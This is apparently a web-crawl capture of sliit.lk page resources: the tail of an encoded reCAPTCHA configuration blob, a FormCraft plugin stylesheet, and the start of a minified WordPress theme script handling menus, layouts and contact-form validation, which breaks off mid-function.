CsyIPw64owo3DgwEUwrYZw73DrMKzQBDDgBxfZsOWwo5/wokUw4jChmLDlcKJw5M+Hk1Zwpkyw4Rkwr4dD3xvwrrDqMKbMsKQw6zCqCAKwr86fA1rw5HCt8Klw6ZKw7fDoh4LwpDDrQF8R8O7Z8O8w4TCuExqwq3DrwYxAVDCpzEvw4UYw6jDsShgwrQDNwzCksKowrvCtG/DisOswroARcKYb8K2bz4owobDqQHCgMKdczxmSjEJZALDhyQuWBYPw70/[base64]/Dh8OLGTYkIRUnPcK2w6EZwrFoHiXCjkoMw6rDtWIsw78Yw6PComFBJ2jChsOCw7JhMMOsw4fCiXfDksOZwozDrMOhdsOnw6/CrGExwr9cfsKFw6TDhcOWA34Yw6nDlXjCnMOTGBLDjsK5wozDisOCw7TCmRvDhMOHw5/CgmwGQ0QQeANvFMKNZXoFdypGLQLCmBPDh1hWw6LDnRMUPsOnw4I5wo7CsQfDqQjDu8K/[base64]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[base64]/DvjtgL3rDnzVVw5nDsEHCsMK0wo7Dpi7CrsOAw4xIw6gMwphrwqbDmcOJw7XCsh9XFg5pdkQ3worDvcKmwp7ChsK+wqjCiVDCh0oVViguLcOWfCTDpzAwwrDChMKPE8KcwoN4OMOWw7TCosKWwooAw47DpcO3w6nCrsKXZsKyTxrCqsKRw5DCth3DoCnDtMKywo/DpTRLw7shw7ZBwqfDgMOkeVlpThvDsMO8NijCv8Ktw5nDnmQfw7XDjwzDucKkwrjDhE7Cix8NL3IFwojDr33ChWRnV8OPwrcGGDjCqjcKUsKTw7rDkU9kwrzCs8ORSATCknPDssORZsOYWk7DrcOsHDQeZm9dc2t8wrzCrxPCoi5ew7HCpz/Cj1wgIsKcwqTChxnDnGI+w5jDvcOeeC3Cu8O5YcOiJlQcQybDoQJkwrsYwrTDsRnDtjQHwpnDt8KgQcK5KcKPw53Cm8K7wrdSDMOlFMKFGmPCo1vDjmM0KivDs8OuwocQLFNCw4vCty4+JHvCkXtFasKtXGYDw4bDly/[base64]/[base64]/DqkbDnMOLAsOnwq3DvMO4w4zDgsKlRx1wwr9awrnDtFV1wpfChcONwokaw6FVwoHCisKsfzvDkxbDpsO/wqssw7UaQcKcw4HDlW3DosOcw6LDvcObZAbDncOPw6LCiAvCmMKDXEjCvnEdw6PCg8OUwpcXPMO6w4jCo11ewrVVw7bCm8OjTMOCJCzCocKBeT7DnUgPw4LCgx4Uw7RGw4MCVUTDhHdvw6t4wqkpwqF/wplewq9gC0HCo3zCh8KPw6zCqMKDw6U7w6wSwrlGwqDDpsOeAxFOw60Cwq1IwrHCskjCr8OwJ8KLK0fCpHNyLcOyYUxWesO1wobDtiXCiRYAw4tXwrLDq8KEwoswXMK/w5Zzw5dwFAdOw6dkIzgzw4DDtRPDtcOuDMOFM8OJAksZRBcvwqnCksO1wrZMQsOlwoodw6gRw5vCrsOeBxlSL0XDj8O8w5zCilnDscORUsKAB8OKR0HCl8K0ZsOfRMKEXx/DuhUnKVHCrsObLMKew63DnMKbLcOLw4xRw6ccwr7Dvid/[base64]/[base64]/wpvCh8ORwozCicKxb2NLOsKyw5dKwoM/VS3CriDCosOLwq3DhsKUKsKUwqHDnsOqOxU6biopVMKmYMOBw4TDsG3ChAYvwpjCisKcw5bDrQnDk2TDrRLChHvCpEMrw7ABwqUDw6N2wp3DmGsNw4lLw4zDusOkBMKpw7oGWMKuw7fDu0fCh2NeVg0NKsOAbnzCgMKmw4clXSzDl8KzLsO1fhhxwol/[base64]/w5fDg8Ozw6dYw7JpwqhWwqfDqMORb8O/AQBKDQHCmsKIwrYtwozDtsKZw60SCABHc0Agw75hfcO0w5d7RsKzZHRawqvCkMOAw5PDulNdwpsXwpDCqQjDqDFDKsKiw6bDvMKpwp5XCCnDminDpsKbwrZwwopnw6tjwqshwo8hVg/CpxhqUiMUHsK5RF3DtMORIFXCjUY5Hn5Cw64HwrrCvAAhwpBRHRvCkytqw4/DkzI1w4nDn3fCnDIkGcK0w6jCp2tsw6bCsHxrw69pA8OCY8KUZcK1FMKgEsOMAH1awqBRw6rCklp7ChlDwpjCjMKKawZzwo/[base64]/DucOwZEIfTh3DosKmw6rDlnLCmcOdTMKLNGvCr8KTTVDCnjBgA3RwdcKFwpbDgcKPw6jCoWxHdsO0B1jCmjIrwpNWw6bCicKAO1ZBFMKaPcKpKAvCujXDp8OLeHNQYAIsw5XDpR/[base64]/DsDgqwow2wqzCsTdGw7nDg3PCrcKPw6PDnsOpc8KAVGZrw6rDryETH8KSwplXw6F1w6puHEoHUMKsw6R3OD5Sw5IZw7TDvi0DZMOGJk8CZi/[base64]/[base64]/wrzCpsOdwqsMN8Omw4bDsnMawpbDvsOYwqPDmks0LsKPwpUHUD5TEsOPw4HDnsOUwqluTTBQw6kZw7PCsSrCrz9aUsODw6PCoQjCusKfOMOQPsODw4tBw6tDJB4Aw6bCrFDCnsO+OsO4w4V/w6VZO8OQwoh+wqDChGJHISgpRWkZw5ZReMK8w6tJw6/DvMOWw6IMw4TDlE/CpMKgw5rDphTDlwM9w5g2DlfDtk5sw6fDrEHCoC/CtcKQwoLCr8OPK8KWw79jwqAeT3hrZntgw6Vnw7/DhF/Do8OvwpXDoMK4wonDmMK5TFdFMBkZLBlUAGfDg8KAwokQw5tKPsK4QMOHw5rCtsKjH8O9wrLDkVoPH8OjCG/[base64]/[base64]/Dq8Khwp8WwqXCkMKIwpDDtnnCnHdtw4lWwog5w43DmMOCwo/[base64]/[base64]/Dk8ORw4jCjMObSsOTMMKnf8OrQMOcwq9WTMOzchQkwpPDnDDDnMKTQMKRw5AQY8OdZ8OKw65Gw51lwoLCjcK5cQzDhzrCtDAIwqDClHbCvMORdMOdw6VOacOrNA5jwo1PUMKSV2MmExpnwr/[base64]/CsMKycsO2Q8O3GDnCn8ORY2vDosOGZjRrw6pEfSYOw6h5wpIgf8Oqwos/[base64]/[base64]/d1XDqcObK8OUA34gw5Ryw7HDtxYqw4/CjMKSw60lw4gITXo7LhtPwqJNwp3CoXYbcMOuw7/CrzRUfS7Di3F0NMKIMMOfdQPClsOTwpIvdsKDZA4Aw7Qhw4zCgMKIFxHCnHnDrcKTPkAow7TCi8Knw7/CgcO6wrfCnzsjwqzDgQDDtsOsXl0EWgUuw5HDi8Omw7fDmMKEw6ExLDBDRBhUwp3CjxbDinLCvMKjwojCnMK4Xm/DrWXCnsKUw4vDi8KXwocFEyPCkQcWHg7CqsO7AUbCllfCj8OZwpLCv0dgZBl0wrDCq2DDhRBrIAhzw5LDv0xRTD5lS8KybMOMDQbDkMKfXcK7w6wkOlxiwrHClcOmIcK4J3gFR8OXw6TCtkvCnw8kw6XDncOOwp/DscOuw6jCusO8woZ6w6DCm8K/K8Kcw5TDoglEw7UjcSzDv8KnwqzDsMOZGcOMRg3DoMOmVgvDmEvDncKFw4YXHsKdw4nDulLCgsOBSTdGGMK2fcOuwovDm8KYwr4KwprDsGpew6jDrMKVwrZiEMOMF8KZbFfCmcO/[base64]/SBw+S1ArZ8OCVCvCrcOmwrR+DXNlwq7CjhUZw6TDosKLEwsYdkEMw4Uzw7DCpMO+w4jCkgTDmcOpIMOdwr/DhAvDgnbDvSNDWMO2VAzDhMKwasODwr5UwrrCgzLCsMK8woFAw717wobCo3plD8KaAXcCwppyw5gCwoXDqxYMS8K+w6BRwpHChcO3w4fCsTYgS1/Cm8KSwp0MwrXCjAlBQcOwHsKtw5ldw64qSibDgsK6woXDjzBbw5/Ctl4VwrrDjFEEwpXDhUZQwpFjPB7CmGzDvsKywqDCqsKLwrJfw7nChsKAX13DsMK4dMK5wrFwwrEow6PCtBoIwqUywovDsDd9w63DuMO/wplGXyvDvX8Kw6jCgmzDu0HCn8OwNsKOdsKcwrHCscKyworCkcKcIcKVwojDhMKAw6pww58DaQQ9Q2csBMKTcQ/DnsKMX8KOw5h8Xy11wpJREsOYQ8KWfsOiw5w2woF6B8OtwrE7O8KBw54iw6xqQcO0BsOkH8OmDEdowqXCjVfDoMKEwpXCn8KBScKNZ3MOIGw0KnhPwqoDPDvDgcOQwrccJT0mw7EtB1bCrcK2w6LCpGvDjMODSsO2OcOGwoIxeMOUeAw+TE0GeD/[base64]/[base64]/CuMKFwoQ3wr1xw4vCkxkmwprDlnElw4DDpsOsZsKvwpggBcKcwrsBwqMBw4nCgcKhw5EoLMK4w63DgcK1woEvwrTDu8OLw7rDu0/[base64]/LMOHaXzCtsK7w5zCtQbDu8Kfw4ZawqAze8K4RMKMw4zDrsKwZRfDmMOYw5LCucOxNyXCjkfDuS8AwocxwrHCpsOIZ1HDjGnCt8OldCjCh8OPw5VaL8O6w50Aw48fAyIiU8KWdWXCo8OkwrxUw4jCvcK5w5oJDijDp1nDuThpw6Mfwog/KCILw4NXdR7DsQMqw47CmcKVFjBLwoBCw6swwp3DvDLCrRTCrMKbw57DtsKnAw9pdsKxwpvCmBjDuwJFP8O0LMKywogWKMO0woDCrsKwwpDDiMODKFdQcxXDpnPCksO0wrLDlT06w4LCksOiPmrCjMK/BsO3NcO/wo7DuwjDpx5Na3TCqEZewrPDhSl9VcKFE8K6SCjDk13Cpz8MVsObR8Omwp/[base64]/CgCN6wp7CsnEsw7RVPsKbRk3CozjDiMOhY2rCplU5w5l4fMKUL8K5UXo9TnnCmXTCrsK8EknCpmvCuH1fccO3w7cUw47DjMKjaAc4XnA+RMOFw4DDlsKUwqrDonw/wqJjcy7CjMKXMCPDgcORwodKN8OQwp7DkTsaW8O2PX/[base64]/wrPCgGLChmzDlMOoagDCpMOEV0DCocO8wojCkU7DnsKnDyXCisK1YMKnwoTClBPCkiJEwrEtCX3CgMOvEMK8McOfXMO5XMKLwrcxHXbDtR/[base64]/[base64]/LEjCg0E0wp/Do0PDg8KPaEzDicOVNsK/w53DiMOiIcOVEMOVRE/[base64]/AkINeTXCosOqXR9nw5LCsF7DmE8bw5ALwpUxw5TCo8OSwoYBw43CtcKFw7/DvjTDgRLDqhZzw7RTYnLDo8Orw5fCrcKawpjCgsO+d8KlTMOfw43CpmvClMKNwoYQwqrCmnFzw7bDksKHMGEqwrPCvxLDnjvCvMOAworCrU4swqNcwp7CgcOROcK6RsOJZlh6OS4/TcKCwrYCwq5YOGgyE8KXC0RTECHDh2NeVMOoMgsdB8KvDWrCnm3CjFs6w5B6w7PCncK+wqhpwqHDvB8xIgFqwoHDosKtw47CpmLClBLDqMO0w7QYwrvCt1h7wpvCgAPDv8KKw4DDlE4kwpAvw5tfw57Dhg/[base64]/DocOufGPDgsOHV2jDm8ODw5Aae8KeZMKSw458Yl/DiMKiwrPDjizCiMKaw6LCqmjDh8KDwpoqSEJeGFwKw7nDu8OlSyvDoikzfsOww6A+w7wLw6AFB27CksOyPkHClMKtYsOsw7TDkTF5w4fChFpiw7xNwo3Dmi/DosOzwpYeOcKTwp3Ct8O5w6zCqsKzwqpyOz/DvgQLfsOKwqvDpMO6wqnDhcOZw77Cq8KQcMO3TkfDr8OhwogNVmhuJsKSOFPDg8ODw5DCv8KtLMKlwq3DnzLCkcKUwoPCgxUjw6TDm8KVGsOea8O4AX8tS8O2fGB5MB/DpjZgw69FJyZaE8Oaw6PDsmvDg3zDr8OnIMOmWcOvwp/CnMKfwq7CqAc2w7Bzw40QESUOwpDCusKtOXtuUsOpwroEbMO2wozDsiXDvsK0SMKLbsKsDcOJT8OCwoFrwqB3wpIaw6Bew6wecyPCngHCt1UYw4wrw6ZdJBDCmsK3wq/[base64]/CjMOjw5TClVhNMsKsw7XDqMKlw6NyYMOow53CmsKDwqUzU8OoAB7DtA5nworDpMKDLkjCuCVIw4wsJmBPZETCjcObRiUKw4duwoY1UyRPSnQ3w6DDjMK4wr5swrYccXM7UcO/[base64]/DuMKrwpjDnVR5wq8jw5ktw4HDuMKrWMKHw40IP8OQFcKSUwjCpcKCwoscwqbChDzCnTw/[base64]/DnsK6PsKywovDihzDkcKI\x22],null,[\x22conf\x22,null,\x226Lexg9cbAAAAAF1jAZ2FC2c5-88eJTxOjYyC-jyO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,496],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.sliit.lk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CqWOdQQB1NLWWz0JYdxpXA2gHDLZoTFmULPaL7KQC+U\\u003d\x22,0,0,null,1,1769914659283,0,0,[8,113,137,78],null,[188,43,32],\x22RC-G5lD3-ZPb0sSqA\x22,null,null,null,null,null,\x220dAFcWeA5eC4vnuifQcbu0pzaull3qoZJL8gnKHCT-0ssj6O4YDo8U5v1N_5JEywREegLP1r3nmcySBY_pJBANgnGRWitn47MEYA\x22,1769997459157]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sliit.lk/wp-content/plugins/formcraft-multi-page/assets/builder.css
body_size: 732
content:
#mp-cover .help-link
{
	padding: 14px 0;
	margin-bottom: 0;
}
.formcraft-css .fc-pagination .error-count
{
	color: white;
	background-color: red;
	border-radius: 100px;
	position: absolute;
	top: -13px;
	right: -10px;
	font-weight: bold;
	text-align: center;
	display: inline-block;
	z-index: 999;
	padding: 0px 5px;
	font-size: 10px;
	line-height: 16px;
	height: 20px;
	border: 2px solid white;
	box-shadow: 0px 0px 3px rgba(0,0,0,.3);
}
.form-live .fc-form .form-page.active
{
	display: block;
}
.form-live .fc-form .form-page
{
	display: none;
}
html body .formcraft-css .page-next
{
	position: relative;
}
html body .formcraft-css .prev-next .spin-cover
{
	display: none;
	font-size: 1.7em;
	background-color: white;
}
html body .formcraft-css .prev-next .loading .spin-cover,
html body .formcraft-css .prev-prev .loading .spin-cover {
	display: block;
	position: absolute;
	text-align: center;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
html body .formcraft-css .prev-next .loading .spin-cover .formcraft-loader,
html body .formcraft-css .prev-prev .loading .spin-cover .formcraft-loader {
  position: absolute;
  top: 50%;
  margin-top: -8px;
}
html body .formcraft-css .fc-pagination-cover
{
	display: block;
}
html body .formcraft-css .form-cover .prev-next
{
	display: block;
	max-width: 100%;
}
html body .formcraft-css div.fc-pagination-1,
html body .formcraft-css div.fc-pagination-0,
html body .formcraft-css .form-cover .prev-next-1,
html body .formcraft-css .form-cover .prev-next-0
{
	display: none;
}

@media (max-width : 668px) {
	html
	{
		min-height: 100%;
	}
	html .form-cover
	{
		position: static;
		min-height: 100%;
		padding-bottom: 49px;
		-webkit-perspective: none;
		perspective: none;
	}
	html .form-live
	{
		position: static;
	}
	html .dedicated-page .formcraft-css .form-cover .prev-next
	{
		width: 100%;
		margin: 0px auto;
		max-width: 100%;
		box-shadow: none;
		position: fixed;
		left: 0;
		right: 0;
		bottom: 0;
		border-top: 1px solid #e8e8e8;
		z-index: 999;
	}	
	html .formcraft-css .fc-pagination
	{
		max-width: 92%;
	}
	html .formcraft-css .fc-pagination
	{
		position: static !important;
		max-width: 100%;
		width: 100%;
		overflow: auto;
		padding-bottom: 0;
		padding-top: 0;
		margin-top: 0 !important;
		margin-bottom: 0 !important;
		margin: 0 auto;
		text-align: left;
	}
	html .formcraft-css .fc-pagination > div::after
	{
		content: none !important;
		display: none !important;
	}
	html .formcraft-css .fc-pagination > div
	{
		border-right: 1px solid #e8e8e8;
		text-align: center;
		padding: 0;
	}
	html .formcraft-css .fc-pagination > div:last-child
	{
		border-right-width: 0px;
	}
	html .formcraft-css .fc-pagination .page-name
	{
		font-size: .95em;
		padding: 15px 17px;
		width: auto;
	}
	html .formcraft-css .fc-pagination .page-number
	{
		display: none;
	}
	html .formcraft-css .fc-pagination-cover
	{
		height: auto;
	}
	html body .formcraft-css.form-live
	{
		padding-top: 0px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sliit.lk/wp-content/themes/sliit/js/znscript.min.js
body_size: 44759
content:
!function(e){function t(e){try{JSON.parse(e)}catch(e){return!1}return!0}function a(e){return void 0===e||null===e||""===e||"undefined"===e}e.ZnThemeJs=function(){this.scope=e(document),this.zinit()},e.ZnThemeJs.prototype={zinit:function(){var t=this;t.addactions(),t.initHelpers(),t.refresh_events(e(document)),t.enable_responsive_menu(),t.enable_follow_menu(),t.sticky_header(),this.videoBackArr=[],this.videoAutoplay=[]},refresh_events:function(e){var t=this;t.enable_fitvids(e),t.enable_logoinmenu(e),t.fixed_header_relative(e),t.enable_menu_offset(),t.enable_magnificpopup(e),t.enable_isotope(e),t.enable_lazyload(e),t.enable_header_sparkles(e),t.enable_slick_carousel(e),t.enable_contact_forms(e),t.enable_circular_carousel(e),t.enable_flickr_feed(e),t.enable_icarousel(e),t.enable_latest_posts_accordion(e),t.enable_portfolio_sortable(e),t.enable_gridphotogallery(e),t.enable_nivo_slider(e),t.enable_wow_slider(e),t.enable_mailchimp_subscribe(e),t.enable_static_weather(e),t.enable_iconbox(e),t.enable_searchbox(e),t.enable_toggle_class(e),t.enable_diagram(e),t.enable_services(e),t.enable_scrollspy(e),t.enable_tooltips(e),t.enable_customMenuDropdown(e),t.customMenuElm_toggleSubmenus(e),t.enable_portfolio_readmore(e),t.general_wc_stuff(e),t.init_skill_bars(e),t.general_stuff(e)},RefreshOnWidthChange:function(e){},addactions:function(){var t=this;t.scope.on("ZnWidthChanged",function(a){t.RefreshOnWidthChange(a.content),e(window).trigger("resize")}),t.scope.on("ZnNewContent",function(e){t.refresh_events(e.content)})},unbind_events:function(e){},initHelpers:function(){this.helpers={},this.helpers.isInViewport=function(e){var t=e.getBoundingClientRect(),a=document.documentElement,i=.75*t.height;return t.top>=-i&&t.bottom<=(window.innerHeight||a.clientHeight)+i},this.helpers.debounce=function(e,t,a){var i;return function(){var n=this,o=arguments,s=function(){i=null,a||e.apply(n,o)},r=a&&!i;clearTimeout(i),i=setTimeout(s,t),r&&e.apply(n,o)}}},enable_logoinmenu:function(t){var a=e(t).find(".site-header.kl-center-menu");if(a.length>0){var i=a.find(".main-menu-wrapper").prev(".logo-container"),n=e(".main-nav > ul > li"),o=n.length;if(0!==o){var s;if(o>1){var r=o/2;s=a.hasClass("center-logo-ceil")?Math.ceil(r):Math.floor(r)}else s=1;if(i.length){var l=i.clone().insertAfter(n.eq(s-1));l.removeClass("zn-original-logo").wrap('<li class="logo-menu-wrapper"></li>'),setTimeout(function(){l.parent().addClass("is-loaded")},400)}}}},fixed_header_relative:function(t){var a=e(t).find("#header.site-header--relative.header--fixed");if(a.length>0||window.matchMedia("(min-width: 768px)").matches){a.after('<div id="site-header-FixedRelativeFix" />');var i=e("#site-header-FixedRelativeFix"),n=function(){var e=a.outerHeight();void 0!==e&&i.css("height",e)};n(),e(window).on("debouncedresize",function(){n()})}},enable_lazyload:function(){echo.init({offset:50,throttle:250,unload:!1,callback:function(e,t){"load"===t?e.classList.add("is-loaded"):e.classList.remove("is-loaded")}}),e(window).on("zn_tabs_refresh",function(){echo.render()})},enable_portfolio_readmore:function(t){var a=t.find(".znprt_load_more_button");if(0!==a.length){var i=this;a.on("click",function(t){t.preventDefault();var a=e(this),n=a.data("page"),o=a.data("ppp"),s=a.parent().find(".ptf-stb-thumbs"),r=a.data("categories");if(a.hasClass("zn_loadmore_disabled"))return!1;a.addClass("kl-ptfsortable-loadmore--loading"),e.post(ZnThemeAjax.ajaxurl,{action:"zn_loadmore",offset:n+1,ppp:o,categories:r,show_item_title:a.data("show_item_title"),show_item_desc:a.data("show_item_desc"),zn_link_portfolio:a.data("portfolio_links"),ptf_sortby_type:a.data("ptf_sortby_type"),ptf_sort_dir:a.data("ptf_sort_dir")}).success(function(t){if(a.removeClass("kl-ptfsortable-loadmore--loading"),a.data("page",n+1),t.length){var o=e(t).css("opacity",0).appendTo(s);s.imagesLoaded(function(){i.refresh_events(o),s.isotope("updateSortData",o).isotope("appended",o)})}else a.addClass("zn_loadmore_disabled")})})}},enable_menu_offset:function(){e("#main-menu").find("ul li").on({"mouseenter.zn":function(){var t=e(this).children(".sub-menu").first();if(t.length>0){var a,i=t.offset().left,n=t.width();a=e("body").has(".boxed")?e("#page_wrapper").width():e(window).width(),i+n>a&&t.addClass("zn_menu_on_left")}},"mouseleave.zn":function(){e(this).children("ul").first().removeClass("zn_menu_on_left")}})},enable_fitvids:function(e){var t=e.find(".zn_iframe_wrap, .zn_pb_wrapper, .fitvids-resize-wrapper");0!==t.length&&t.fitVids({ignore:".no-adjust, .kl-blog-post-body,.no-fitvids"})},enable_contact_forms:function(t){var a=this;(t?t.find(".zn_contact_form_container > form"):e(".zn_contact_form_container > form")).each(function(t,i){var n=e(i),o=n.find(".zn_fr_time_picker"),s=n.find(".zn_fr_date_picker"),r=s.is("[data-datepickerlang]")?s.attr("data-datepickerlang"):"",l=s.is("[data-dateformat]")?s.attr("data-dateformat"):"yy-mm-dd",d=o.is("[data-timeformat]")?o.attr("data-timeformat"):"h:i A";o.length>0&&o.timepicker({timeFormat:d,className:"cf-elm-tp"}),s.length>0&&(s.datepicker({dateFormat:l,showOtherMonths:!0}).datepicker("widget").wrap('<div class="ll-skin-melon"/>'),""!==r&&e.datepicker.setDefaults(e.datepicker.regional[r])),e(".kl-material-form.zn_cf_text .zn_form_input, .kl-material-form.zn_cf_textarea .zn_form_input, .kl-material-form.zn_cf_datepicker .zn-field-datepicker").on("change focus blur",function(t){""!=e(this).val()?e(this).addClass("input-has-content"):e(this).removeClass("input-has-content")}),n.on("submit",function(t){if(t.preventDefault(),!0===a.form_submitting)return!1;a.form_submitting=!0;var i=e(this),n=i.find(".zn_contact_ajax_response:eq(0)"),o=!1,s={fields:i.find('textarea, select, input[type="text"], input[type="checkbox"], input[type="hidden"]')},r=n.attr("id"),l=i.find(".zn_contact_submit");if((f||u||p)&&i.is('[action="#"]')&&i.attr("action",""),l.addClass("zn_form_loading"),s.fields.each(function(){var t=e(this),a=t.parent();t.is(":checkbox")&&(t.is(":checked")?t.val(!0):t.val("")),a.removeClass("zn_field_not_valid"),t.hasClass("zn_validate_not_empty")?t.is(":checkbox")?t.is(":checked")||(a.addClass("zn_field_not_valid"),o=!0):""===t.val()&&(a.addClass("zn_field_not_valid"),o=!0):t.hasClass("zn_validate_is_email")?t.val().match(/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/)||(a.addClass("zn_field_not_valid"),o=!0):t.hasClass("zn_validate_is_letters_ws")?t.val().match(/[^A-Za-z\s]/i)&&(a.addClass("zn_field_not_valid"),o=!0):t.hasClass("zn_validate_is_numeric")&&isNaN(t.val())&&(a.addClass("zn_field_not_valid"),o=!0)}),o)return l.removeClass("zn_form_loading"),a.form_submitting=!1,!1;var d=i.serialize();return e.post(i.attr("action"),d).success(function(t){a.form_submitting=!1,l.removeClass("zn_form_loading");var n=e(t).find("#"+r+" > .zn_cf_response"),o=e("#"+r),d=i.data("redirect");o.html(n),n.hasClass("alert-success")&&(s.fields.val(""),d&&window.location.replace(d))}).error(function(){console.log("Error loading page")}),!1})})},enable_toggle_class:function(t){t.find(".js-toggle-class").each(function(t,a){var i=e(a);i.on("click",function(t){if(t.preventDefault(),i.toggleClass("is-toggled"),i.is("[data-multiple-targets]")){var a=i.is("[data-targets]")?i.attr("data-targets"):"",n=i.is("[data-target-classes]")?i.attr("data-target-classes"):"";if(a&&a.length&&n&&n.length){var o=a.split(","),s=n.split(",");o.length>0&&e(o).each(function(t,a){e(a).toggleClass(s[t])})}}else{var r=i.is("[data-target]")?i.attr("data-target"):i,l=i.is("[data-target-class]")?i.attr("data-target-class"):"";r&&r.length&&l&&l.length&&(e(r).toggleClass(l),window.didScroll=!1)}e(window).trigger("resize")})})},enable_isotope:function(a){a.find(".js-isotope, .zn_blog_columns:not(.kl-cols-1)").each(function(a,i){var n=e(i),o=t(n.attr("data-kl-isotope"))?JSON.parse(n.attr("data-kl-isotope")):{},s={itemSelector:".blog-isotope-item",animationOptions:{duration:250,easing:"easeOutExpo",queue:!1},sortAscending:!0,sortBy:"",isInitLayout:!1};e.isEmptyObject(o)||e.extend(s,o),n.imagesLoaded(function(){void 0!==e.fn.isotope&&(n.isotope(s),n.isotope("on","arrangeComplete",function(){n.addClass("isotope-initialized")}),n.isotope())})})},enable_follow_menu:function(){var t,i=e("header#header"),n=e("#main-menu > ul");if(i.hasClass("header--follow")&&!window.matchMedia("(max-width: 1024px)").matches&&n&&n.length>0){if(n.clone().appendTo(document.body).wrap('<div class="chaser" id="site-chaser"><div class="container"><div class="row"><div class="col-md-12"></div></div></div></div>').addClass("chaser-main-menu"),t=e("#site-chaser")[0],a(g))return;var o=new ScrollMagic.Scene({offset:120,reverse:!0});o.setClassToggle(t,"visible"),o.addTo(g)}},sticky_header:function(){var t=e("#header.header--sticky");if(0!==t.length){var i=t.find(".site-header-top-wrapper, .site-header-main-wrapper, .site-header-bottom-wrapper");if(!a(g)){var n=new ScrollMagic.Scene({offset:1}),o=function(e){if(t.is("[data-custom-sticky-textscheme]")){var a=t.attr("data-original-sticky-textscheme"),n=t.attr("data-custom-sticky-textscheme");i.removeClass("sh--dark sh--light sh--gray"),"leave"==e?i.addClass(a):"enter"==e&&i.addClass(n)}};n.on("enter",function(e){t.removeClass("header--not-sticked").addClass("header--is-sticked"),o("enter")}),n.on("leave",function(e){t.removeClass("header--is-sticked").addClass("header--not-sticked"),o("leave")}),n.addTo(g)}}},enable_responsive_menu:function(){var t=e("#main-menu.mainnav--sidepanel > ul");if(t.length>0){var 